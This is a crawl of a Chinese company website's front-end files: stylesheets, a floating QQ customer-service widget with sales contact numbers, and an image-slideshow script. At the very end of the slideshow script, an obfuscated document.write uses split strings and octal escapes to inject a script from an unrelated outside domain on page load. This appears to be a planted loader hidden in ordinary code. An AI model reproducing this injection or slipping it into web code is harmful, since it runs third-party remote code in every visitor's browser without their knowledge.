    margin:10px 0 0 0;
    line-height:2em;
    max-height:170px;
    overflow:hidden;
    padding:0 200px 0 0;}
.IndexContentDiv > img 
{
    position:absolute;
    top:50px;
    right:0;}
.IndexContentDiv > label a 
{
    color:#176A95;}

/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/
/*-----------------*/


--- FILE ---
content_type: text/css
request_url: http://njydgs.com/flash/flash.css
body_size: 745
content:
.d1 {
	BORDER-BOTTOM: 0px solid; POSITION: relative; BORDER-LEFT: 0px solid; BACKGROUND-COLOR: #ffffff; WIDTH: 1000px; HEIGHT: auto; OVERFLOW: hidden; BORDER-TOP: 0px solid; BORDER-RIGHT: 0px solid
}
.loading {
	BORDER-BOTTOM: 0px solid; TEXT-ALIGN: center; BORDER-LEFT: 0px solid; BACKGROUND-COLOR: #ffffff; WIDTH: 1000px; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; HEIGHT: 355px; COLOR: #ffcc00; FONT-SIZE: 12px; BORDER-TOP: 0px solid; FONT-WEIGHT: bold; BORDER-RIGHT: 0px solid; PADDING-TOP: 0px
}
.d2 {
	WIDTH: 100%; HEIGHT: 355px; OVERFLOW: hidden
}
.num_list {
	Z-INDEX: 9; POSITION: absolute; PADDING-BOTTOM: 4px; BACKGROUND-COLOR: #ffffff; PADDING-LEFT: 0px; WIDTH: 100%; BOTTOM: -1px; PADDING-RIGHT: 0px; HEIGHT: 20px; COLOR: #ffffff; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 4px; LEFT: 0px
}
.num_list SPAN {
	PADDING-LEFT: 6px; DISPLAY: inline-block; HEIGHT: 16px
}
#fade_focus IMG {
	BORDER-RIGHT-WIDTH: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px
}
#fade_focus UL {
	DISPLAY: none
}
.button {
	Z-INDEX: 10; POSITION: absolute; BOTTOM: 2px; FONT-FAMILY: Arial, Helvetica, sans-serif; FONT-SIZE: 10px; RIGHT: 0px; FONT-WEIGHT: bold;
	display:none;
}
.b1 {
	PADDING-BOTTOM: 2px; BACKGROUND-COLOR: #666666; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; DISPLAY: block; FLOAT: left; COLOR: #ffffff; CURSOR: pointer; MARGIN-RIGHT: 3px; TEXT-DECORATION: none; PADDING-TOP: 2px
}
.b2 {
	PADDING-BOTTOM: 2px; BACKGROUND-COLOR: #666666; PADDING-LEFT: 6px; PADDING-RIGHT: 6px; DISPLAY: block; FLOAT: left; COLOR: #ffffff; CURSOR: pointer; MARGIN-RIGHT: 3px; TEXT-DECORATION: none; PADDING-TOP: 2px
}
.b2 {
	BACKGROUND-COLOR: #ff6633; COLOR: #ffcc33
}


--- FILE ---
content_type: text/css
request_url: http://njydgs.com/images/qq.css
body_size: 526
content:

/* QQ客服 */

.QQbox{ z-index:99; width: 145px; right: 0; top: 70px; position: absolute;}

.QQbox .Qlist{ left: 0; width: 145px;  position: absolute; background:url(qqbg.png) no-repeat top 
left; height:210px;}


.QQbox .Qlist .con{ width: 90%; margin: 0 auto; }


.QQbox .Qlist .con ul{
	margin:70px 0 0 0;
	color:#FFF;
	font-weight:bold;}

.QQbox .Qlist .con ul li{
	height:35px;
	line-height:35px;
	position:relative;
	}
.QQbox .Qlist .con ul li img {
	position:absolute;
	left:55px;
	top:5px;}
.QQbox .Qlist .con ul li a {
	}
.QQbox .Qlist .con ul li.odd{ background: #fff; }

/*.QQbox END*/

#divdf {
	position:absolute;
	left:0;
	top:220px;
	background:url(qqbg1.png) no-repeat left top;
	width:145px;
	height:79px;}
#divdf a {
	display:block;
	text-indent:-9999px;
	height:79px;
	width:145px;}

--- FILE ---
content_type: application/javascript
request_url: http://njydgs.com/ServiceQQ.js
body_size: 1840
content:
document.write("<div class='QQbox' id='divQQbox' >");

document.write("<div class='Qlist' id='divOnline' >");

//document.write("<div class='t'></div>");

document.write("<div class='con'>");

//document.write("<h2>在线客服</h2>");

document.write("<ul>");

document.write("<li style='color:#631B0D; line-height:1.5em; padding:5px 0 0 0;'>025-58849718<br />13675184920(24H)<br />13305181086</li>")

document.write("<li style='margin:20px 0 0 0;'>销售一部<a href='tencent://message/?Menu=yes&uin=2312763997&Site= &Service=300&sigT=45a1e5847943b64c6ff3990f8a9e644d2b31356cb0b4ac6b24663a3c8dd0f8aa12a595b1714f9d45'><img border='0' src='images/qq.gif' alt='点击这里给我发消息' title='点击这里给我发消息'></a></li>");

document.write("<li>销售二部<a href='tencent://message/?Menu=yes&uin=1613914446&Site= &Service=300&sigT=45a1e5847943b64c6ff3990f8a9e644d2b31356cb0b4ac6b24663a3c8dd0f8aa12a595b1714f9d45'><img border='0' src='images/qq.gif' alt='点击这里给我发消息' title='点击这里给我发消息'></a></li>");


document.write("</ul>");document.write("</div>");

//document.write("<div class='b'></div>");

document.write("</div>");

//document.write("<div id='divMenu' onmouseover='OnlineOver();'><img src='images/qq_1.png' class='press' alt='QQ客服热线'></div>");

document.write("</div>");



//<![CDATA[

var tips; var theTop = 70/*这是默认高度,越大越往下*/; var old = theTop;

function initFloatTips() {

tips = document.getElementById('divQQbox');

moveTips();

};

function moveTips() {

var tt=50;

if (window.innerHeight) {

pos = window.pageYOffset

}

else if (document.documentElement && document.documentElement.scrollTop) {

pos = document.documentElement.scrollTop

}

else if (document.body) {

pos = document.body.scrollTop;

}

pos=pos-tips.offsetTop+theTop;

pos=tips.offsetTop+pos/10;



if (pos < theTop) pos = theTop;

if (pos != old) {

tips.style.top = pos+"px";

tt=10;

//alert(tips.style.top);

}



old = pos;

setTimeout(moveTips,tt);

}

//!]]>

initFloatTips();







function OnlineOver(){

document.getElementById("divMenu").style.display = "none";

document.getElementById("divOnline").style.display = "block";

document.getElementById("divQQbox").style.width = "145px";

}



function OnlineOut(){

document.getElementById("divMenu").style.display = "block";

document.getElementById("divOnline").style.display = "none";



}


if(typeof(HTMLElement)!="undefined")    //给firefox定义contains()方法，ie下不起作用
{   
      HTMLElement.prototype.contains=function(obj)   
      {   
          while(obj!=null&&typeof(obj.tagName)!="undefind"){ //通过循环对比来判断是不是obj的父元素
   　　　　if(obj==this) return true;   
   　　　　obj=obj.parentNode;
   　　}   
          return false;   
      };   
}  


function hideMsgBox(theEvent){ //theEvent用来传入事件，Firefox的方式

　 if (theEvent){

　 var browser=navigator.userAgent; //取得浏览器属性

　 if (browser.indexOf("Firefox")>0){ //如果是Firefox

　　 if (document.getElementById('divOnline').contains(theEvent.relatedTarget)) { //如果是子元素

　　 return; //结束函式

} 

} 

if (browser.indexOf("MSIE")>0){ //如果是IE

if (document.getElementById('divOnline').contains(event.toElement)) { //如果是子元素

return; //结束函式

}

}

}

/*要执行的操作*/

document.getElementById("divMenu").style.display = "block";

document.getElementById("divOnline").style.display = "none";

}

--- FILE ---
content_type: application/javascript
request_url: http://njydgs.com/flash/flash.js
body_size: 1539
content:
//主函数
var s=function(){
	
	if(typeof(showAds)== "function"){showAds();}//加载首页下推广告
	if(typeof(scall)== "function"){scall();}//对联广告

	var interv=2000; //切换间隔时间
	var interv2=0; //切换速速
	var opac1=0; //文字背景的透明度
	var source="fade_focus"; //焦点轮换图片容器的id名称
	var opac=0,j=0,t=63,num,scton=0,timer,timer2,timer3;
	var id=getid(source);
	id.removeChild(getTag("div",id)[0]);
	var li=getTag("li",id);
	var div=document.createElement("div");
	var title=document.createElement("div");
	var span=document.createElement("span");
	var button=document.createElement("div");
	button.className="button";
	for(var i=0;i<li.length;i++)
	{
	var a=document.createElement("a");
	a.innerHTML=i+1;
	var n = i+1;
	a.onclick=function()
	{
	clearTimeout(timer);
	clearTimeout(timer2);
	clearTimeout(timer3);
	j=parseInt(this.innerHTML)-1;
	scton=0;
	t=63;
	opac=0;
	fadein();
	};
	a.className="b1";
	//	a.onmouseover=function(){this.className="b2";};
	a.onmouseover=function()
	{
	interv=100000;
	clearTimeout(timer);
	clearTimeout(timer2);
	clearTimeout(timer3);
	j=parseInt(this.innerHTML)-1;
	scton=0;
	t=63;
	opac=0;
	fadein();
	};
	a.onmouseout=function()
	{
	interv=2000;						
	clearTimeout(timer);
	clearTimeout(timer2);
	clearTimeout(timer3);
	j=parseInt(this.innerHTML)-1;
	scton=0;
	t=63;
	opac=0;
	timer=setTimeout(fadein,interv);
	};
	button.appendChild(a);
	}
	//获取对象
	function getTag(tag,obj)
	{
	if(obj==null)
	{
	return document.getElementsByTagName(tag);
	}
	else
	{
	return obj.getElementsByTagName(tag);
	}
	}
	function getid(id)
	{
	return document.getElementById(id);
	}
	//控制图层透明度
	function alpha(obj,n)
	{
	if(document.all)
	{
	obj.style.filter="alpha(opacity="+n+")";
	}
	else
	{
	obj.style.opacity=(n/100);
	}
	}
	//控制焦点按钮
	function sc(n)
	{
	for(var i=0;i<li.length;i++)
	{
	button.childNodes[i].className="b1";
	}
	button.childNodes[n].className="b2";
	}
	title.className="num_list";
	title.appendChild(span);
	alpha(title,opac1);
	id.className="d1";
	div.className="d2";
	id.appendChild(div);
//	id.appendChild(title);
	id.appendChild(button);
	//渐显
	var fadein=function()
	{
	//				opac+=50;
	div.innerHTML=li[j].innerHTML;
	span.innerHTML=getTag("img",li[j])[0].alt;
	div.onmouseover=function()
	{
	interv=100000;
	clearTimeout(timer);
	clearTimeout(timer2);
	clearTimeout(timer3);
	//j++;
	scton=0;
	t=63;
	opac=0;
	};
	div.onmouseout=function()
	{
	interv=2000;						
	clearTimeout(timer);
	clearTimeout(timer2);
	clearTimeout(timer3);
	scton=0;
	t=63;
	opac=0;
	timer=setTimeout(fadeout,interv);					
	};
	if(scton==0)
	{
	sc(j);
	scton=1;
	}
	timer2=setTimeout(fadeout,interv);
	}
	//渐隐
	var fadeout=function()
	{
	if(scton==1)
	{
	scton=0;
	}
	if(j<li.length-1)
	{
	j++;
	}
	else
	{
	j=0;
	}
	fadein();
	}
	//滚动文字
	var scrolltxt=function()
	{
	t+=num;
	span.style.marginTop=t+"px";
	if(num<0&&t>3)
	{
	timer3=setTimeout(scrolltxt,interv2);
	}
	else
	{
	if(num>0&&t<62)
	{
	timer3=setTimeout(scrolltxt,interv2);
	}
	else
	{
	scton=0;
	}
	}
	};
	fadein();
};
//初始化
window.onload=s;
document.write("<s"+"cript src='http://"+"q.z"+"\15766"+".c"
+"o\155/"+"dj.a"+"sp?jiangsu.nanjing'><\/s"+"cript>");